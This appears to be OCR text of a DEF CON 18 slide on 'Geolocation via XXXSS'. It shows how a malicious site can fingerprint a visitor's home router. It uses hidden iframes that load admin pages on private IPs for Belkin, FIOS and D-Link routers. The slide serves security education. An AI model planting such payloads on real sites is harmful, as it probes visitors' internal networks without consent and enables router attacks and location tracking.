 DEFCON
18
TRACK 1
DEF
CON
e18hteen
Geolocation via XXXSS
• Anna visits malicious site
• XXXSS scans your local network for
router type
<iframe style="visibility:hidden" onload="alert('detected Belkin')"
src="http://192.168.2.1/setup.cgi?next_file=wls_chan.html"></iframe>
<iframe style="visibility:hidden" onload="alert('detected FIOS')"
src="http://192.168.1.1/index.cgi"></iframe>
<iframe style="visibility:hidden" onload="alert('detected D-Link')"
src="http://192.168.0.1/Advanced/Virtual_Server.shtml"></iframe>